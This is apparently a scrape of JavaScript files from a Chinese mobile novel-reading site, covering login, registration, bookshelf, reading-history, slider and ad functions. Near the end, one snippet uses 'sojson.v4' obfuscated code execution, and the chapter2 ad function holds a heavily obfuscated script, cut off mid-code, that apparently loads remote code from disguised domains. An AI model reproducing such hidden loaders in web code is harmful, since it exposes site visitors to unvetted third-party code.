			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}

function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		$("#shuqian").html("<span class=red>已存书签</span>");
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}
function addbookcase(urlinfo,aid){
	$.get('/ajax.php',{'addbookcase':'1','urlinfo':urlinfo,'aid':aid},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('.sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('成功加入书架');
			}
			else{
				window.location.href = "/login.php?url="+data[1];
			}
		});
}
function case_del(aid){
	$.post("/ajax.php",{"aid":aid,"case_del":"1"},function(data){
		$("#"+aid).html("<tr><td class='del1'>删除中，请稍后...</td></tr>");if(data != ""){
			$("#"+aid).html("<tr><td class='del1'>已从书架删除！</td></tr>");
		}
	});
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码
	document.writeln("统计代码");
}

function gd1(){

}


function gd2(){

}


function xf(){

}

--- FILE ---
content_type: application/javascript
request_url: https://m.7wav.com/js/yuedu.js
body_size: 2021
content:


var _num = 10;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul style="margin:10px 0px;">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var __17mb_sid = parseInt(books[i][0]/1000);		
			bookhtml+='<li>';
			bookhtml+='<p class="p2"><a href="/'+__17mb_sid+'/'+books[i][0]+'/" style="font-weight:bold;color:#94C33A">'+books[i][2]+'</a></p>';
			bookhtml+='<p class="p3">看过：<a href="/'+__17mb_sid+'/'+books[i][0]+'/'+books[i][1]+'.html" >'+books[i][3]+'</a></p>';
			bookhtml+='<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删除记录</a></p>'
			bookhtml+='</li>';	
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"还没开始阅读！</ul>";
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();



 ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/javascript
request_url: https://m.7wav.com/gg/gg.js
body_size: 59
content:
function gg1(){
document.writeln("<a><span style=\'background-color:#e21904;color:#fdfdfd;\'>-- 本站因数据维护，将在6月6日凌晨关闭8小时。--</a></span>");

}





--- FILE ---
content_type: application/javascript
request_url: https://m.7wav.com/astyle/wap.js
body_size: 16108
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
 document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter2(){
   /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="ov33pk54rp";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"OXssJSno5J"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/Ko0"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"Ko0"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"Ko02CfRCf7m:S6RYqfmRT4"="Ko0CSfRCfXmq(h7_2XmRT4"="Ko0OSfRC47m:S6RYqfmRT4"="Ko0F(fRC2Smq(h7_2XmRT4"="Ko0DhfRCdJm:S6RYqfmRT4"="Ko0h)fRCCqmq(h7_2XmRT4"="Ko0JffRC7Dm:S6RYqfmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q/f/Ko0j(8}vR8OXssJSno5J"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 